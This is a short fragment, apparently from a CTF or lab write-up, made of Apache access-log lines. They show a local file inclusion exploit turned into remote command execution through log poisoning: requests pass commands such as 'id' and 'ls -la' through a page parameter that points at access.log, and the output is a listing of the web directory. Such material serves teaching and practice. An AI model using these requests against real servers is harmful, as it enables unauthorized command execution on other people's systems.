 enjoy :/ /var/log/apache2/access.log&c=ls+-la
10.9.3.170 - - [20/Sep/2021:04:04:45 +0000] "GET /index.php?page=/var/log/apache2/access.log&c=id HTTP/1.1" 200 11805
"-" "Go-http-client/1.1"
10.9.3.170 - - [20/Sep/2021:04:04:48 +0000] "GET /index.php?page=/var/log/apache2/access.log&c=id HTTP/1.1" 200 11914
"-" "Go-http-client/1.1"
10.9.3.170 - - [20/Sep/2021:04:05:08 +0000] "GET /index.php?page=/var/log/apache2/access.log HTTP/1.1" 200 11944 "-"
"total 1452
drwxr-xr-x 3 www-data www-data    4096 Sep 16 02:35 .
drwxr-xr-x 3 root     root        4096 Sep 15 19:59 ..
-rw-r--r-- 1 www-data www-data   36063 Sep 15 20:06 Page-2.css
drwxr-xr-x 2 www-data www-data    4096 Sep 15 20:06 images
-rw-r--r-- 1 www-data www-data   39499 Sep 16 02:35 index.php
-rw-r--r-- 1 www-data www-data   92629 Sep 15 20:06 jquery-1.9.1.min.js
-rw-r--r-- 1 www-data www-data 1094999 Sep 15 20:06 nicepage.css
-rw-r--r-- 1 www-data www-data  163138 Sep 15 20:06 nicepage.js
-rw-r--r-- 1 www-data www-data   39158 Sep 15 22:22 page.php
"